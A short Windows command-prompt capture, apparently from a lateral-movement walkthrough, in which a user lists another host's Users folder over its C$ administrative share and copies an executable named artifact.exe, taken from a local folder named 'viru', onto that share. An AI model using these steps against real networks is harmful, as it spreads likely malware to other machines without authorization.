 C:\Windows\system32>dir \\192.168.120.139\c$\Users
驱动器 \\192.168.120.139\c$ 中的卷没有标签。
卷的序列号是 9477-5B33
\\192.168.120.139\c$\Users 的目录
2024/09/19  22:46    <DIR>          .
2024/09/19  22:46    <DIR>          ..
2024/10/12  17:05    <DIR>          Administrator
2024/09/19  22:46    <DIR>          Public
0 个文件              0 字节
4 个目录 50,678,947,840 可用字节
C:\Windows\system32>copy C:\Users\yanyo\Desktop\viru\artifact.exe \\192.168.120.139\c$
已复制         1 个文件。